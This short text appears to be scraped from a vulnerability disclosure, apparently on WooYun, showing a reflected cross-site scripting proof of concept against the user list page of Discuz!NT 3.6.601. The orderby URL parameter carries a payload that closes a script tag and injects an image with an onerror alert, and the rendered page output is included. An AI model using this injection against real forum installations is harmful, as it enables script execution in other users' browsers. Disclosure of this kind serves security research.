 Load URL
http://127.0.0.1/showuser.aspx?orderby=%22%3C/script%3E%3Cimg%20src=1%20onerror=alert%281%29%3E&ordertype=&page=1
Split URL
Execute
Enable Post data Enable Referrer
社区动力
DISCUZ!NT
论坛 标签 会员 搜索 帮助
Discuz!NT » 用户列表
会员列表
查看用户
1
用户名 组别 积分 发帖数
llj 管理员 0 0 :03
确定
按: 升序 "; document.getElementById('ordertype').value=""; 排序
Powered by Discuz!NT 3.6.601 © 2001-2014 Comsenz Inc.
Processed in 0.015625 second(s) , 2 queries.
www.wooyun.org